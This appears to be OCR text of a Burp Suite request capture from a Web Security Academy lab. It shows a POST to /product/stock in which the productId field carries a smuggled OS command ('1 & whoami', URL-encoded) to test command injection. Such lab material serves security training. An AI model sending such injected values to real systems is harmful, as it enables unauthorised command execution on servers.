 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host: ace51f2e1e13420ac0d9be100072005a.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
https://ace51f2e1e13420ac0d9be100072005a.web-security-academy.net/product
?productId=1
8 Content-Type: application/x-www-form-urlencoded
9 Origin: https://ace51f2e1e13420ac0d9be100072005a.web-security-academy.net
10 Content-Length: 21
11 Connection: close
12 Cookie: session=gp6ZifVtQ8c9UrZEJbHqQEzo8C9lTTWB
13
URL Encode ( & whoami)
14 productId=1+%26+whoami&storeId=1